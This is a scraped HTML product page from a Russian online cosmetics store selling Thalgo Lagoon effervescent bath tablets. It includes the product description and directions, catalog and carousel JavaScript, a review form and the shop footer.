                  <p>При контакте с водой таблетки для ванны Лагуна образует сотни расслабляющих микро-пузырьков, «отдавая» активные ингредиенты для защиты и увлажнения кожи. Их небесно-голубой цвет и морской аромат дарят экзотическое наслаждение. Успокаивающий морской комплекс, микроводоросли Dunaliella и Spirulina, белая водяная лилия, обладающая увлажняющими свойствами, и расслабляющие эфирные масла гарантрируют абсолютное расслабление. Средство способствует полной релаксации организма благодаря содержанию комплекса Algomonoï, вы словно погружаетесь в воды голубой лагуны, окружающей коралловые рифы полинезийских островов.<br />
<br />
Результат: ваше тело обретает покой, а напряжение исчезает.</p>              </div>
                                                  <div id="note" class="product-detail__tabs-content-wrapper">
                                      <p>
                        Опустить две таблетки в теплую ванну (идеальная температура 37°C).                    </p>
                                  </div>
                                  <div id="revirews" class="product-detail__tabs-content-wrapper">
              									<div class="product-detail__reviews row">
						<div class="product-detail__reviews-list col-md-10 col-sm-8">
							<div class="sm_title product-detail__reviews-list_is_empty">К ЭТОМУ ТОВАРУ ЕЩЕ НЕ ОСТАВИЛИ НИ ОДНОГО ОТЗЫВА</div>
							<span>Вы можете быть первым кто сделает это!</span>
						</div>
						<div class="col-md-10 col-sm-8" style="margin-top: 20px;">
                                                            <a href="#modal-auth" class="btn btn--gray btn--inline-block">Оставить отзыв</a>
						                            </div>
					</div>
				
<script type="text/javascript">
	$(document).ready(function(){
		$('.review_btn').click(function(e){
			if($('.rev_text').val() == '') {
				$('.alert').html("Пожалуйста, оставьте текстовый комментарий.");
				return false;
			}else if(!$('.rating').val() || $('.rating').val() == 0){
				$('.alert').html("Пожалуйста, поставьте оценку.");
				return false;
			}else{
				e.preventDefault();
				var rating = $('.rating').val();
				var comment = $('.rev_text').val();
				$.ajax({
					type: "POST",
					url: "/local/ajax/review_form.php",
					data: {rating: rating, comment: comment, hl_id: 11, el_id: 9154, ib_id: 2}
				}).done(function(data1) {
					$('.modal-content').html(data1)
				}).fail(function() {
					$('.alert').html('Ошибка запроса, повторите попытку');
				});
			}
		});
	});
</script>
                        </div>
        </div>
      </div>
    </div>
  </div>

<script type="text/javascript">
  var obbx_117848907_9154 =
  new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':false,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':false,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false,'USE_STICKERS':true},'VISUAL':{'ID':'bx_117848907_9154'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'9154','PICT':{'ID':'31907','SRC':'/upload/iblock/bec/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_spb.png','WIDTH':'1191','HEIGHT':'807','SMALL':{'src':'/upload/resize_cache/iblock/bec/60_2000_0/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_spb.png','width':'0','height':'0','size':'0'}},'NAME':'Thalgo Lagoon Water Bath Pebbles 6p','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'6418','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3975','VALUE_NOVAT':'3975','DISCOUNT_VALUE_VAT':'3975','DISCOUNT_VALUE_NOVAT':'3975','ROUND_VALUE_VAT':'3975','ROUND_VALUE_NOVAT':'3975','VALUE':'3975','UNROUND_DISCOUNT_VALUE':'3975','DISCOUNT_VALUE':'3975','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 975 ','PRINT_VALUE_VAT':'3 975 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 975 ','PRINT_DISCOUNT_VALUE_VAT':'3 975 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 975 ','PRINT_DISCOUNT_VALUE':'3 975 ','PRINT_DISCOUNT_DIFF':'0 '},'BASIS_PRICE':{'PRICE_ID':'1','ID':'6418','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3975','VALUE_NOVAT':'3975','DISCOUNT_VALUE_VAT':'3975','DISCOUNT_VALUE_NOVAT':'3975','ROUND_VALUE_VAT':'3975','ROUND_VALUE_NOVAT':'3975','VALUE':'3975','UNROUND_DISCOUNT_VALUE':'3975','DISCOUNT_VALUE':'3975','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 975 ','PRINT_VALUE_VAT':'3 975 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 975 ','PRINT_DISCOUNT_VALUE_VAT':'3 975 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 975 ','PRINT_DISCOUNT_VALUE':'3 975 ','PRINT_DISCOUNT_DIFF':'0 '},'SLIDER_COUNT':'3','SLIDER':[{'ID':'31907','SRC':'/upload/iblock/bec/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_spb.png','WIDTH':'1191','HEIGHT':'807','SMALL':{'src':'/upload/resize_cache/iblock/bec/60_2000_0/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_spb.png','width':'0','height':'0','size':'0'}},{'ID':'31908','SRC':'/upload/iblock/1fa/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_moskve.png','WIDTH':'624','HEIGHT':'408','SMALL':{'src':'/upload/resize_cache/iblock/1fa/60_2000_0/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_moskve.png','width':'0','height':'0','size':'0'}},{'ID':'56290','SRC':'/upload/iblock/1a7/pt0jz835ob74e6foppv2abvics0wd6ev/fr_photos_fichier_2492.jpg','WIDTH':'500','HEIGHT':'556','SMALL':{'src':'/upload/resize_cache/iblock/1a7/pt0jz835ob74e6foppv2abvics0wd6ev/60_2000_0/fr_photos_fichier_2492.jpg','width':'0','height':'0','size':'0'}}],'CAN_BUY':false,'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/?action=BUY&id=#ID#'}})
  BX.message({
    ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
    BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
    TITLE_ERROR: 'Ошибка',
    TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
    BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
    BTN_SEND_PROPS: 'Выбрать',
    BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
    BTN_MESSAGE_CLOSE: 'Закрыть',
    BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
    TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
    COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
    COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
    COMPARE_TITLE: 'Сравнение товаров',
    BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
    PRODUCT_GIFT_LABEL: 'Подарок',
    SITE_ID: 's1'
  })
</script>

 				<div class="product-detail__addition">
					<div class="product-detail__addition-inner container">
						<hr>
						<div class="row">
							<section class="product-carousel">
								<div class="product-carousel__inner container">
									<div class="row">
                                        										    <div class="h2 product-carousel__title">Похожие товары</div>
                                        										<div class="product-carousel__carousel-inner">
											<div id="product-carousel" class="product-carousel__products owl-carousel">

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/empire-australia-geranium-clary-sage-pure-bath-crystals-500g/" class="product-card__link gmt-product-click" data-product-id="37146"></a>
		        <a href="/collection/uhod-dlya-tela/empire-australia-geranium-clary-sage-pure-bath-crystals-500g/" title="Empire Australia Pure Bath Crystals Geranium & Clary Sage 500g" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Empire Australia Pure Bath Crystals Geranium & Clary Sage 500g" itemprop="image" src="/upload/iblock/3b7/rmtvi6rsbmttobtvjkpk1zxnbe8l95ec/geranium_clary_sage_pure_bath_crystals_500g_120_132009767642261878_5.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Empire Australia</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/empire-australia-geranium-clary-sage-pure-bath-crystals-500g/" class="product-card__name" title="Empire Australia Pure Bath Crystals Geranium & Clary Sage 500g" itemprop="url">
				<span itemprop="name">Empire Australia Pure Bath Crystals Geranium & Clary Sage 500g</span>
			</a>
			<div itemprop="description" class="product-card__description">Кристаллы для ванны с маслами герани и мускатного шалфея</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_37146_price" itemprop="price">
									3500							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_37146_buy_link" href="javascript:void(0)" data-id="37146" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_37146" style="display:none">
		<div id="bx_3966226736_37146_basket_actions"></div>
	<a id="bx_3966226736_37146_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/3b7/rmtvi6rsbmttobtvjkpk1zxnbe8l95ec/geranium_clary_sage_pure_bath_crystals_500g_120_132009767642261878_5.jpg');" title="Empire Australia Pure Bath Crystals Geranium & Clary Sage 500g"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_37146 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37146','NAME':'Empire Australia Pure Bath Crystals Geranium & Clary Sage 500g','PICT':{'ID':'56120','SRC':'/upload/iblock/3b7/rmtvi6rsbmttobtvjkpk1zxnbe8l95ec/geranium_clary_sage_pure_bath_crystals_500g_120_132009767642261878_5.jpg','WIDTH':'1024','HEIGHT':'1536'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/?action=SUBSCRIBE_PRODUCT&id=37146','BASIS_PRICE':{'PRICE_ID':'1','ID':'68349','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3500','VALUE_NOVAT':'3500','DISCOUNT_VALUE_VAT':'2100','DISCOUNT_VALUE_NOVAT':'2100','ROUND_VALUE_VAT':'2100','ROUND_VALUE_NOVAT':'2100','VALUE':'3500','UNROUND_DISCOUNT_VALUE':'2100','DISCOUNT_VALUE':'2100','DISCOUNT_DIFF':'1400','DISCOUNT_DIFF_PERCENT':'40','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 500 ','PRINT_VALUE_VAT':'3 500 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 100 ','PRINT_DISCOUNT_VALUE_VAT':'2 100 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 500 ','PRINT_DISCOUNT_VALUE':'2 100 ','PRINT_DISCOUNT_DIFF':'1 400 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37146','PICT_ID':'bx_3966226736_37146_secondpict','QUANTITY_ID':'bx_3966226736_37146_quantity','QUANTITY_UP_ID':'bx_3966226736_37146_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37146_quant_down','PRICE_ID':'bx_3966226736_37146_price','BUY_ID':'bx_3966226736_37146_buy_link','BASKET_PROP_DIV':'bx_3966226736_37146_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37146_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37146_not_avail','COMPARE_LINK_ID':'bx_3966226736_37146_compare_link'},'LAST_ELEMENT':'Y'});
	    });
	</script></div>
</div>

											</div>
											<div class="clearfix"></div>
										</div>
									</div>
								</div>
							</section>
						 </div>
					</div>
				</div>

    <style>
        /* Удаляем существующий медиа-запрос, который мешает отображению */
        @media (min-width: 370px) and (max-width: 1199px) {
            .product-card {
                width: auto !important;
            }
        }
    </style>

    <script type="text/javascript">
        // Инициализация карусели товаров с разным количеством элементов для разных устройств
        $(document).ready(function(){
            var productCarousel = $('#product-carousel');

            // Если карусель уже инициализирована, уничтожаем её и создаем заново с новыми настройками
            if (productCarousel.length) {
                // Уничтожаем карусель, если она уже существует
                if (productCarousel.hasClass('owl-loaded')) {
                    productCarousel.trigger('destroy.owl.carousel');
                }

                // Создаем карусель с нужными настройками
                productCarousel.owlCarousel({
                    items: 4,
                    dots: false,
                    margin: 20,
                    nav: true,
                    navText: [
                        '<svg class="svg-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use></svg>',
                        '<svg class="svg-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use></svg>'
                    ],
                    responsive: {
                        0: {
                            items: 2
                        },
                        768: {
                            items: 2
                        },
                        1200: {
                            items: 4
                        }
                    }
                });
            }
        });

        BX.message({
            BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
            BASKET_URL: '/personal/cart/',
            ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
            TITLE_ERROR: 'Ошибка',
            TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
            TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
            BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
            BTN_MESSAGE_SEND_PROPS: 'Выбрать',
            BTN_MESSAGE_CLOSE: 'Закрыть',
            BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
            COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
            COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
            COMPARE_TITLE: 'Сравнение товаров',
            BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
            SITE_ID: 's1'
        });
    </script>
<div data-popmechanic-embed="7419" data-popmechanic-argument="9154"></div>
<div data-retailrocket-markup-block="57dab1d765bf19158ce1970a" data-product-id="9154"></div>

<script>
  $(document).ready(function () {
    $('.product-detail__delivery-link-click').click(function () {
      $('.delivery_items_drop').toggle()
      $('.pay_items_drop').hide()
    })
    $('.product-detail__pay-link-click').click(function () {
      $('.pay_items_drop').toggle()
      $('.delivery_items_drop').hide()
    })

        $('a[href^="#"].rew_link').bind('click.smoothscroll', function (t) {
            t.preventDefault()
            var e = this.hash, o = $(e)
            $('html, body').stop().animate({
                scrollTop: o.offset().top - ($('#rew_link').height() + 100)
            }, 900, 'swing', function () {
                window.location.hash = e
            })
            $('a[href^="#revirews"]').click()
        })

        // Функция переключения на указанный элемент
        function switchToItem($item) {
            // Убираем активный класс у всех элементов
            $('#detail-slider-preview .product-detail__slider-preview-item').removeClass('active');
            // Добавляем активный класс выбранному элементу
            $item.addClass('active');

            // Проверяем, является ли элемент видео
            if ($item.hasClass('vid')) {
                // Скрываем слайдер, показываем видео
                $('#detail-slider-full').hide();
                $('#video').show();
            } else {
                // Скрываем видео, показываем слайдер
                $('#video').hide();
                $('#detail-slider-full').show();

                // Обновляем главное изображение
                var imgSrc = $item.find('img').attr('data-full');
                if (imgSrc) {
                    $('#elevate-zoom').attr('src', imgSrc);
                    $('#elevate-zoom').attr('data-zoom-image', imgSrc);
                }
            }
        }

        // Отслеживаем клики по превью слайдам
        $('#detail-slider-preview').on('click', 'li.product-detail__slider-preview-item', function(e) {
            e.preventDefault();
            switchToItem($(this));
        });

        // Обработка событий Owl Carousel
        if ($.fn.owlCarousel) {
            var sliderPreview = $('#detail-slider-preview');

            // Проверяем, не инициализирован ли уже слайдер
            if (!sliderPreview.hasClass('owl-loaded') && !sliderPreview.hasClass('owl-carousel')) {
                // Добавляем класс owl-carousel если его нет
                sliderPreview.addClass('owl-carousel');
            }

            // Если слайдер еще не инициализирован
            if (!sliderPreview.hasClass('owl-loaded')) {
                sliderPreview.owlCarousel({
                    nav: false,
                    dots: false,
                    items: 5,
                    center: false, // Отключаем центрирование чтобы избежать пропусков
                    margin: 10,
                    responsive: {
                        0: {
                            items: 3
                        },
                        768: {
                            items: 5
                        }
                    },
                    onInitialized: function(event) {
                        // Инициализируем первый элемент как активный
                        var items = event.item.count;
                        if (items > 0) {
                            $('#detail-slider-preview .product-detail__slider-preview-item').first().addClass('active');
                        }

                        if (items <= 1) {
                            $('.product-detail__slider-nav').hide();
                        }
                    }
                });
            }

            // Обработка кликов по стрелкам навигации
            $('.product-detail__slider-nav-left').on('click', function(e) {
                e.preventDefault();
                $('#detail-slider-preview').trigger('prev.owl.carousel');
            });

            $('.product-detail__slider-nav-right').on('click', function(e) {
                e.preventDefault();
                $('#detail-slider-preview').trigger('next.owl.carousel');
            });

            sliderPreview.on('changed.owl.carousel', function(event) {
                // Получаем индекс активного элемента
                var currentIndex = event.item.index;
                var previewItems = $('#detail-slider-preview .product-detail__slider-preview-item');
                var activePreviewItem = previewItems.eq(currentIndex);

                // Устанавливаем активный класс только для видимого элемента
                previewItems.removeClass('active');
                activePreviewItem.addClass('active');

                if (activePreviewItem.hasClass('vid')) {
                    $('#detail-slider-full').hide();
                    $('#video').show();
                } else {
                    $('#video').hide();
                    $('#detail-slider-full').show();

                    // Обновляем главное изображение
                    var imgSrc = activePreviewItem.find('img').attr('data-full');
                    if (imgSrc) {
                        $('#elevate-zoom').attr('src', imgSrc);
                        $('#elevate-zoom').attr('data-zoom-image', imgSrc);
                    }
                }
            });
        } else {
            // Если owlCarousel не доступен, инициализируем первый элемент как активный
            $('#detail-slider-preview .product-detail__slider-preview-item').first().addClass('active');

            // Обработка кликов по стрелкам навигации без owlCarousel
            $('.product-detail__slider-nav-left').on('click', function(e) {
                e.preventDefault();

                var $items = $('#detail-slider-preview .product-detail__slider-preview-item');
                var $activeItem = $items.filter('.active');

                if ($activeItem.length === 0) {
                    $activeItem = $items.first();
                }

                var $prevItem = $activeItem.prev('.product-detail__slider-preview-item');

                if ($prevItem.length > 0) {
                    switchToItem($prevItem);
                }
            });

            $('.product-detail__slider-nav-right').on('click', function(e) {
                e.preventDefault();

                var $items = $('#detail-slider-preview .product-detail__slider-preview-item');
                var $activeItem = $items.filter('.active');

                if ($activeItem.length === 0) {
                    $activeItem = $items.first();
                }

                var $nextItem = $activeItem.next('.product-detail__slider-preview-item');

                if ($nextItem.length > 0) {
                    switchToItem($nextItem);
                }
            });
        }

        // Отключаем внешнюю инициализацию слайдера чтобы избежать конфликта
        // detailSlider()

        // Инициализируем zoom отдельно
        if (typeof detailZoom === 'function') {
            detailZoom();
        }

        if ($('#example_video_youtube').length == 1) {
            myPlayer = videojs('example_video_youtube')
        }
    })
</script>
<script type="text/javascript">
  // required object
  window.ad_product = {
    'id': "9154",   // required
    'vendor': "Thalgo",
    'price': "3 975 ",
    'url': "https://spadream.ru/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/",
    'picture': "https://spadream.ru/upload/iblock/bec/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_spb.png",
    'name': "Thalgo Lagoon Water Bath Pebbles 6p",
    'category': "197"
  }

  window._retag = window._retag || []
  window._retag.push({code: '9ce8887e95', level: 2});
  (function () {
    var id = 'admitad-retag'
    if (document.getElementById(id)) {return}
    var s = document.createElement('script')
    s.async = true
    s.id = id
    var r = (new Date).getDate()
    s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//cdn.lenmit.com/static/js/retag.js?r=' + r
    var a = document.getElementsByTagName('script')[0]
    a.parentNode.insertBefore(s, a)
  })()
</script>
            <script type="text/javascript">
                BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':0,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'N'}}]);
            </script>
            

<script>
    $(function(){
      $(document).trigger('view-catalog-product.mbox', ['9154']);
    });
</script>

		
					</main>			<footer class="page-footer">
				<div class="page-footer__inner container">
					<div id="top"></div>
					<div class="page-footer__top row">
						<div class="page-footer__contacts col-xs-12 col-sm-6 col-md-3">
							<a href="/" class="page-footer__logo">
								<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
								<img class="spadream-logo-white hidden-xs"
                                     src="/local/2016/img/svg-icons/spadream-logo-white.svg"
                                     title="интернет-магазин косметики - фото spadream-logo-white"
                                     alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo-white"/>
							</a>
							<ul class="page-footer__socials">
								<li class="page-footer__socials-item page-footer__socials-item--vk">
									<a href="https://vk.com/spadreamru" target="_blank"> <svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a>
								</li>
								<li class="page-footer__socials-item page-footer__socials-item--yt">
									<a href="https://www.youtube.com/channel/UC5VoYId6DiAOMigRrgARRNw" target="_blank"> <svg class="svg-icon-yt"><use xlink:href="#icon-yt"></use></svg></a>
								</li>
                <li class="page-footer__socials-item page-footer__socials-item--tg">
                  <a href="https://t.me/spadreamru" target="_blank"> <svg class="svg-icon-tg"><use xlink:href="#icon-tg"></use></svg></a>
                </li>
							</ul>
							<div class="page-footer__contacts-text">
                                <!--109518 г. Москва,Волжский б-р 3, к.1<br>-->
                                <a href="tel:+74956662077">+7 (495) 666-20-77</a>, <a href="tel:+78005552732">+7 (800) 555-27-32</a><br>
                                <a href="mailto:info@spadream.ru">info@spadream.ru</a>
                            </div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>						</div>
                        						<div class="page-footer__subscription col-xs-12 col-sm-6 col-md-4 col-md-offset-1">
							<div class="h2 page-footer__title page-footer__title--inline hidden-xs hidden-sm">Подписка</div>
<div class="h2 page-footer__title page-footer__title--inline hidden-md hidden-lg">Клуб привилегий</div>

	<script>
    window.imagesPath = '/local/components/project/sender.subscribe/templates/2016_sender_subscribe';

		BX.ready(function()
		{
			BX.bind(BX("bx_subscribe_btn_yvFbfj"), 'click', function(event) {
        event.preventDefault();
        if (!window.smartCaptcha) {
          return;
        }

        var unsubscribe = window.smartCaptcha.subscribe(window.smartCaptchaId, 'success', function (token) {
          sendSubscription(token)
          unsubscribe();
          window.smartCaptcha.reset(window.smartCaptchaId);
        })

        window.smartCaptcha.execute(window.smartCaptchaId);

        setTimeout(mailSender, 250);
			});
		});

		function mailSender()
		{
			setTimeout(function() {
				var btn = BX("bx_subscribe_btn_yvFbfj");
				if(btn)
				{
					BX.addClass(btn, "send");
                    yaCounter26323695.reachGoal('ClubSend');
				}
			}, 400);
		}
	</script>
	<form role="form" id="footer_subscription_form" class="page-footer__subscription-form">
		<input type="hidden" name="sessid" id="sessid" value="dabc9d542536846215e07f2c7ef81da8" />        <div id="captcha-subscription"></div>
		<input type="hidden" name="sender_subscription" value="add">
		<input placeholder="Адрес эл. почты" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" class="page-footer__subscription-form-email">
		<button type="submit" id="bx_subscribe_btn_yvFbfj" class="page-footer__subscription-form-submit"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
						</div>
						<div class="page-footer__pay col-xs-12 col-sm-6 col-md-4 col-md-offset-1">Принимаем к оплате
							<ul class="page-footer__paylist">
								<li class="img page-footer__paylist-item page-footer__paylist-item--visa"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--mastercard"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--yandex"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--sms"></li>
							</ul>
						</div>
						<div class="page-footer__attention col-xs-12 col-md-4 col-md-offset-1">Нами приняты все разумные меры к тому, чтобы обеспечить точность и актуальность размещенной на этом сайте информации, однако ее точность и полнота не могут быть гарантированы.</div>
					</div>

                    <div class="page-footer__bottom-menu row hidden-xs hidden-sm">
    <ul class="col-xs-12 col-sm-12 col-md-12">                            <li class="page-footer__bottom-menu-item"><a href="/collection/byuti-konserzh/">Бьюти-консьерж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/brendy/">Бренды</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-volos/">Волосы</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-litsa/">Лицо</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/makiyazh/">Макияж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/parfyumeriya/">Парфюмерия</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a>Тело</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/zdorove/">Здоровье</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/for-home/">Для дома</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/spadream-box/">Бьюти-боксы</a></li>
                        </ul></div>
					<div class="page-footer__bottom row">
						<div class="page-footer__pathners col-xs-12 col-md-5">
							<ul class="page-footer__pathner-list">
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--mastercard"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--visa"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--verisign"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--yandex"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--pci"></li>
							</ul>
						</div>
						<div class="page-footer__awards col-xs-12 col-sm-4 col-md-3"><i><svg class="svg-icon-fnya"><use xlink:href="#icon-fnya"></use></svg></i><span>FASHION NEW YEAR AWARDS 2015</span></div>
						<div class="page-footer__copyright col-xs-12 col-sm-8 col-md-4">&copy; Интернет-магазин профессиональной косметики Spadream</div>
					</div>
				</div>
			</footer>
		</div>
		<div class="svg-sprite hide">
